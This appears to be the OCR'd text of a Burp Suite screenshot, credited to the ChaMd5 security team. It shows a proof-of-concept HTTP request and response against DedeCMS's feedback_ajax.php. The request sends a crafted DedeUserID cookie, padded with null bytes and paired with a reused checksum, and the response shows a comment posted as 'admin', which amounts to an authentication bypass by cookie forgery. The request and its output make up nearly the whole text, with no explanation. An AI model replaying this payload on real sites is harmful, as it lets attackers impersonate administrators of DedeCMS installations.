 Request
Raw Params Headers Hex
POST /uploads/plus/feedback_ajax.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/uploads/plus/view.php?aid=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
Cookie: PHPSESSID=t2go63c2erih2971jvs3sfr5d4;
DedeUserID=%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
00%00%00%00%00%00%01%00%00%00%00%00%001;
DedeUserID__ckMd5=18a2c0d02ce7ea6d;
Connection: close
dopost=send&aid=1&fid=0&face=6&feedbacktype=feedback&validate=abcd&notuser=&username=&p
wd=&msg=asdaa
Response
Raw Headers Hex
Date: Sat, 21 Jul 2018 08:06:30 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: DedeLoginTime=1532160392; expires=Sat, 28-Jul-2018 08:06:32 GMT;
Max-Age=604800; path=/
Set-Cookie: DedeLoginTime__ckMd5=9183442eba002eea; expires=Sat, 28-Jul-2018 08:06:32 GMT;
Max-Age=604800; path=/
Set-Cookie: PHPSESSID=t2go63c2erih2971jvs3sfr5d4; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 932
<div class='decmt-box2'>
<ul>
<li> <a href='/uploads/member/index.php?uid=admin' class='plpic'><img
src='/uploads/member/templets/images/dfboy.png'  height='40' width='40'/></a> <span
class="title"><a href="/uploads/member/index.php?uid=admin">admin</a></span>
<div class="comment_act"><span class="fl">2018-07-21发表</span></div>
<div style="clear:both">asdaa</div>
<div class="newcomment_act"><span class="fr"><span id='goodfb8'> <a href='#goodfb8'
onclick="postBadGood('goodfb',8);">支持</a>[0] </span> <span id='badfb8'> <a href='#badfb8'
onclick="postBadGood('badfb',8);">反对</a>[0] </span> <span class='quote'>
<!--<a href='/plus/feedback.php?aid=8&fid=8&action=quote'>[引用]</a>-->
<a href='javascript:ajaxFeedback(8,8,"quote");'>[引用]</a> </span></span></div>
</li>
<div id="ajaxfeedback_8"></div>
</ul>
</div>
<br style='clear:both' />
ChaMd5安全团队